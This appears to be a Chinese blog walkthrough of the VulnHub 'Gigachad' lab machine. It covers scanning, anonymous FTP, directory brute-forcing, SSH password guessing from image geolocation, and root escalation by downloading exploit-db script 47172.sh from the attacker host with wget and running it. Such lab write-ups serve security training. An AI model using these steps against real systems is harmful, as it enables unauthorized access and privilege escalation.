环境

Kali: 192.168.132.131

靶机:192.168.132.143 靶机地址:https://www.vulnhub.com/entry/gigachad-1,657/

一、信息收集



nmap -sP 192.168.132.0/24



nmap -p- -A 192.168.132.143

二、漏洞探测



查看ftp服务,下载文件



查看文件



判断文件类型,为zip文件



解压文件,判断文件类型并打开,提示用户名为chad,password可能在dirppinchad.png中



对网站目录进行爆破,网站有许多代码为301的垃圾文件,需要绕过301

gobuster dir -u http://192.168.132.143 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -b 400,403,404,500,301 -t 100 -x .php,.html,.txt --wildcard



检查robots.txt

观察图片,尝试进行识别图片标志地理位置,获得建筑物名称

三、漏洞验证



尝试使用建筑物名称作为密码的关键字,进行登录

ssh chad@192.168.132.143



cat user.txt

四、提权

lsb_release -a

uname -a

#查找高权限命令

find / -perm -u=s -type f 2>/dev/null



发现可疑的程序,上网站查找是邮箱,查找是否有可利用的漏洞



攻击机,使用python开启临时http服务器



控制靶机访问攻击机,并下载提权脚本

方法一(推荐)

wget http://192.168.132.132/47172.sh

方法二(需要输入密码)

scp root@192.168.132.132/usr/share/exploitdb/exploits/multiple/local/47172.sh /tmp/

#修改脚本,去掉无用回车符号

sed -i "s/r//" 47172.sh

chmod +x 47172.sh





直接运行,失败

修改将“base_dir”从“/var/tmp”更改为“/tmp”,然后它就可以正常运行了。 但是我们仍然没有得到root shell



然后我将 47172.sh 复制到 exp.sh,更改一些 var。

./47172.sh & ./exp.sh

#获得互交式shell

python -c 'import pty; pty.spawn("/bin/bash")'

进入root目录,获得另一半flag

五、总结

这套靶机难易程度容易,使用nmap进行端口扫描,可以ftp匿名登录,下载文件收集信息,目录爆破,通过对图片进行识别,使用地名作为密码尝试登录ssh,获得shell,查找高权限命令,发现可疑程序为邮箱,使用searchsploit工具搜索该邮箱可以利用的漏洞,利用漏洞脚本进行提权,获得root权限。

文章来源: 博客园

- 还没有人评论,欢迎说说您的想法!

客服

客服